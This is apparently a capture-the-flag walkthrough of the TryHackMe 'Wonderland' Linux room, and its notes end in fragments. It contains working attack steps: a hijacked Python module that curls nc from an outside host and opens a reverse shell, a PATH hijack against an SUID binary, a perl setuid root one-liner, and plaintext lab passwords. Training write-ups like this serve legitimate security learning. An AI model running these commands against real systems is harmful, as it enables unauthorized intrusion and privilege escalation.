 Room Name
Wonderland
Fall down the rabbit hole and enter wonderland.
ctf alice in wonderland privesc linux Medium
Ports 22,80
Web 80/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Follow the white rabbit.
SMB/FTP/NFS
Remote Connectivity 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
Active Directory
Database
Other
Initial Access
1 Fuzz the website, eventually you will happen upon the rabbit hole /r/a/b/b/i/t
• Source code shows: alice:HowDothTheLittleCrocodileImproveHisShiningTail
2 $ ssh alice@$IP
alice@wonderland:~$ id
• uid=1001(alice) gid=1001(alice) groups=1001(alice)
alice@wonderland:~$
3
4
PrivEsc
1 $ sudo -l
• (rabbit) /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
This means you can run the exact command "/usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py" as user rabbit
alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
The line was: "To play them such a trick,
The line was: "You've had a pleasant run!
The line was: "You've had a pleasant run!
The line was: But never a word he said:
The line was: "Is what we chiefly need:
The line was: Now if you're ready Oysters dear,
The line was: Four other Oysters followed them,
The line was: They wept like anything to see
The line was:
The line was: And made them trot so quick!"
2 The walrus python script imports "random". Technique is to make our own random.
1. script imports random
2. script calls random.choice
Create a new random.py file in current folder as walrus…py then execute the sudo command again
import
def choice(a):
os.system('ls -al /home/rabbit')
drwxr-x--- 2 rabbit rabbit 4096 May 25 2020 .
drwxr-xr-x 6 root root 4096 May 25 2020 ..
lrwxrwxrwx 1 root root 9 May 25 2020 .bash_history -> /dev/null
-rw-r--r-- 1 rabbit rabbit 220 May 25 2020 .bash_logout
-rw-r--r-- 1 rabbit rabbit 3771 May 25 2020 .bashrc
-rw-r--r-- 1 rabbit rabbit 807 May 25 2020 .profile
-rwsr-sr-x 1 root root 16816 May 25 2020 teaParty
The line was: None
3 Executing 'teaParty' using the random.py method does not work; it requires input.
Continue modifying random.py
1. Retrieve nc compiled with -e flag.
2. Call nc with a bind shell
import os
def choice(e):
#os.system('/home/rabbit/teaParty')
os.system('curl http://10.6.20.85/nc -o /home/rabbit/nc')
os.system('chmod 777 /home/rabbit/nc')
os.system('/home/rabbit/nc 10.6.20.85 4444 -e /bin/bash')
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.20.85] from (UNKNOWN) [10.10.111.89] 58190
python3.6 -c "import pty; pty.spawn('/bin/bash')"
rabbit@wonderland:~$ id
id
uid=1002(rabbit) gid=1002(rabbit) groups=1002(rabbit)
rabbit@wonderland:~$
4 There is no strings on this box, but we can leverage hexdump
00002000 01 00 02 00 00 00 00 00 57 65 6c 63 6f 6d 65 20 |........Welcome |
00002010 74 6f 20 74 68 65 20 74 65 61 20 70 61 72 74 79 |to the tea party|
00002020 21 0a 54 68 65 20 4d 61 64 20 48 61 74 74 65 72 |!.The Mad Hatter|
00002030 20 77 69 6c 6c 20 62 65 20 68 65 72 65 20 73 6f | will be here so|
00002040 6f 6e 2e 00 00 00 00 00 2f 62 69 6e 2f 65 63 68 |on....../bin/ech|
00002050 6f 20 2d 6e 20 27 50 72 6f 62 61 62 6c 79 20 62 |o -n 'Probably b|
00002060 79 20 27 20 26 26 20 64 61 74 65 20 2d 2d 64 61 |y ' && date --da|
00002070 74 65 3d 27 6e 65 78 74 20 68 6f 75 72 27 20 2d |te='next hour' -|
00002080 52 00 00 00 00 00 00 00 41 73 6b 20 76 65 72 79 |R.......Ask very|
00002090 20 6e 69 63 65 6c 79 2c 20 61 6e 64 20 49 20 77 | nicely, and I w|
000020a0 69 6c 6c 20 67 69 76 65 20 79 6f 75 20 73 6f 6d |ill give you som|
000020b0 65 20 74 65 61 20 77 68 69 6c 65 20 79 6f 75 20 |e tea while you |
000020c0 77 61 69 74 20 66 6f 72 20 68 69 6d 00 00 00 00 |wait for him....|
000020d0 53 65 67 6d 65 6e 74 61 74 69 6f 6e 20 66 61 75 |Segmentation fau|
000020e0 6c 74 20 28 63 6f 72 65 20 64 75 6d 70 65 64 29 |lt (core dumped)|
000020f0 00 00 00 00 01 1b 03 3b 38 00 00 00 06 00 00 00 |.......;8.......|
Just as we exploited the 'random' python module import, we can exploit 'date' by changing our $PATH
$ export PATH=.:$PATH
rabbit@wonderland:/home/rabbit$ cat date
#!/bin/bash
/bin/bash
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$ id
uid=1003(hatter) gid=1002(rabbit) groups=1002(rabbit)
hatter@wonderland:/home/rabbit$
5 hatter@wonderland:/home/rabbit$ cd /home/hatter
hatter@wonderland:/home/hatter$ ls -al
total 28
drwxr-x--- 3 hatter hatter 4096 May 25 2020 .
drwxr-xr-x 6 root root 4096 May 25 2020 ..
lrwxrwxrwx 1 root root 9 May 25 2020 .bash_history -> /dev/null
-rw-r--r-- 1 hatter hatter 220 May 25 2020 .bash_logout
-rw-r--r-- 1 hatter hatter 3771 May 25 2020 .bashrc
drwxrwxr-x 3 hatter hatter 4096 May 25 2020 .local
-rw-r--r-- 1 hatter hatter 807 May 25 2020 .profile
-rw------- 1 hatter hatter 29 May 25 2020 password.txt
hatter@wonderland:/home/hatter$ cat password.txt
WhyIsARavenLikeAWritingDesk?
hatter@wonderland:/home/hatter$
6 Grab linpeas and execute
• Vulnerable to CVE-2021-4034
• Potentially Vulnerable to CVE-2022-2588
Files with capabilities (limited to 50):
• /usr/bin/perl5.26.1 = cap_setuid+ep
• /usr/bin/mtr-packet = cap_net_raw+ep
• /usr/bin/perl = cap_setuid+ep
/usr/bin/perl permissions: 754 root hatter
$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
hatter@wonderland:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# id
uid=0(root) gid=1003(hatter) groups=1003(hatter)
#
Post Exploitation
Reconnection ssh hatter@$IP
hatter:
thm{"Cu
thm{Twi I wonder what you're at!}